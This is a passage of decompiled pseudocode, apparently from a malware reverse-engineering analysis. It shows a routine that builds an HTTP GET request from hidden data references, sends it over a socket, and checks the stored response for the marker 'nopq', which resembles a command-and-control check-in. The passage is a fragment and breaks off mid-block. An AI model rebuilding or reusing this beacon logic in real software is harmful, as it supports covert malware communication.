 if ( v1 )
{
sub_4026E0();
strncat_s(Dst, 0x400u, &byte_432A10, 0x1Eu);
sprintf(
&buf,
"%s%s%s%s%s%s%s%s",
"GET /",
&unk_43058C,
Dst,
" HTTP/1.1\r\n",
"Host: ",
&unk_4305C8,
&word_42BCF4,
&word_42BCF4);
send(v1, &buf, strlen(&buf), 0);
if ( strstr(&byte_432A10, aNopq) ) // nopq
{
byte_432A10 = 0;
if ( v13 >= 0x10 )
operator delete(v11);
v13 = 15;
v12 = 0;